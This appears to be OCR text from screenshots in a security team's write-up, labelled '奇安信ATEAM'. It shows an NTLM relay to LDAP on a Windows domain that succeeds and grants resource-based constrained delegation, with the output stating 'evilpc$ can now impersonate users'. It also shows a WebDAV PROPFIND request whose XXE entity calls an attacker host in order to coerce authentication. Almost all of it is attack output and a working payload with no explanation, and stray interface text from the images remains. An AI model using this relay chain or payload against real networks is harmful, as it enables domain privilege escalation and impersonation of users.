 [*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 192.168.20.52, attacking target ldap://ad1.blueteam.com
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 192.168.20.52, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.20.52, attacking target ldap://ad1.blueteam.com
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://ad1.blueteam.com as BLUETEAM\DEV1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=blueteam,DC=com - STATUS: Read -
READ TIME: 2020-03-02T21:23:04.941679
distinguishedName: CN=Domain Computers,CN=Users,DC=blueteam,DC=com
name: Domain Computers
objectSid: S-1-5-21-789757268-3646409368-1665658965-515
]
[+] Currently allowed sids:
[+] S-1-5-21-789757268-3646409368-1665658965-500
[+] S-1-5-21-789757268-3646409368-1665658965-1108
[+] S-1-5-21-789757268-3646409368-1665658965-1108
[+] S-1-5-21-789757268-3646409368-1665658965-1108
[+] S-1-5-21-789757268-3646409368-1665658965-1117
[*] Delegation rights modified succesfully!
[*] evilpc$ can now impersonate users on DEV1$ via S4U2Proxy
Send Cancel < >
Request
Raw Params Headers Hex XML
PROPFIND /webdav HTTP/1.1
Host: 192.168.20.52:8080
Content-Length: 239
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE propertyupdate [
<!ENTITY loot SYSTEM "http://192.168.20.140"> ]>
<D:propertyupdate xmlns:D="DAV:"><D:set><D:prop>
<a xmlns="http://xx.e">&loot;</a>
</D:prop></D:set></D:propertyupdate>
奇安信ATEAM